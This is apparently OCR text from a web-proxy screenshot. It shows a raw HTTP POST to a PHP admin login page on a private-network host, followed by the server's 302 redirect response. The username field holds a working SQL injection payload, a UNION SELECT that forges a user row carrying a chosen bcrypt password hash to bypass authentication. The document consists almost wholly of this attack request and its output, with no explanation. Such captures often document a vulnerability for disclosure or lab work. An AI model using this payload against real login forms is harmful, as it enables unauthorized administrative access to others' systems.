 Pretty Raw Hex \n
Prettified view not available for this content
2 Host: 192.168.208.141:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 261
9 Origin: http://192.168.208.141:81
10 Connection: close
11 Referer: http://192.168.208.141:81/admin/index.php
12 Cookie: PHPSESSID=rthh5bgnh91rgshqob7a3hjuid
13 Upgrade-Insecure-Requests: 1
14
15 username=
nobodyhavethisusername'+UNION+SELECT+1+as+id,+'myus
er'+as+username,+'$2y$10$UNm8zqwv6d07rp3zr6iGD.GXNq
o/P4qB7fUZB79M3vmpQ6SidGi.G'+as+password+,'zzz'+as+
firstname,'zzz'+as+lastname,'zzz.php'+as+photo,+'20
18-04-30'+as+created_on+--+&password=test&login=
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 27 Apr 2023 13:35:06 GMT
3 Server: Apache/2.4.51 (Win64) PHP/7.4.26
4 X-Powered-By: PHP/7.4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13